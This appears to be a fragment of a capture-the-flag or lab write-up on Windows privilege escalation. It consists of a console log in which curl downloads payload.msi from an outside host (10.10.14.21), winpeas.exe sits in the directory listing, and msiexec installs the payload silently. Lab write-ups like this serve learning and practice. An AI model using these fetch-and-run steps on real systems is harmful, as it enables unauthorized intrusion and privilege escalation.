 curl 10.10.14.21/payload.msi -o payload.msi
dir
Directory: C:\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/12/2021 2:10 PM Documents
d-r--- 4/12/2021 2:03 PM Downloads
d-r--- 4/12/2021 2:03 PM Music
d-r--- 4/12/2021 2:03 PM Pictures
d-r--- 4/12/2021 2:03 PM Videos
-a---- 12/26/2021 10:04 AM 159744 payload.msi
-a---- 12/26/2021 9:54 AM 1926656 winpeas.exe
msiexec /q /i payload.msi
PS C:\users\public>
PowerUP